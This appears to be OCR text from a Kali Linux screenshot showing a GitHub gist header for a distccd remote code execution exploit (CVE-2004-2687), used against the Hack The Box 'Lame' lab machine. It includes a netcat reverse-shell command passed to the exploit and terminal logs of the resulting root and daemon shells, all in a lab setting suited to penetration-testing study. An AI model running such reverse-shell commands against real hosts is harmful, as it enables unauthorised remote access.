 Activities Applications Places Terminal Wed 8 Apr 12:33 1
(CVE-2004-2687) DistCC Daemon - Command Execution (Python) · GitHub - Mozilla Firefox
File Edit View History Bookmarks Tools Help
CVE-2007-2447 : The MS-R GitHub - amriunix/CVE-2 (CVE-2004-2687) DistCC
https://gist.github.com/DarkCoderSc/4dbf6229a93e75c3bdf6b467e67a9855 Search ABP
Most Visited Getting Started kali Steganography Mango Windows Buffer Overflow Priv Esc Crypto DVWA XSS Enum SQL HTTP Status Codes How to Use NMAP 7 to ... Exiftool
6 distccd v1 RCE (CVE-2004-2687)
7
8 This exploit is ported from a public Metasploit exploit code :
9 https://www.exploit-db.com/exploits/9915
10
11 The goal of that script is to avoid using Metasploit and to do it manually. (OSCP style)
12
13 I'm aware a Nmap script exists but for some reason I could not get it to work.
14
15 Lame Box (HTB):
16 local>nc -lvp 1403
17
18 local>./disccd_exploit.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.64 1403 -e /bin/sh"
19
20 Enjoy your shell
21
22 Jean-Pierre LESUEUR
root@kali: ~/lab/lame
root@kali: ~ root@kali: ~/lab/lame root@kali: ~/lab/lame root@kali: ~/lab/lame
TX packets 268165 bytes 12081797 (11.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/lab/lame# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.3: inverse host lookup failed: Unknown host
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.3] 60526
pwd
/
whoami
root
^C
root@kali:~/lab/lame# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.3: inverse host lookup failed: Unknown host
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.3] 36195
pwd
/tmp
whoami
daemon
46
47 len = int(s.recv(8), 16) # Get output length
48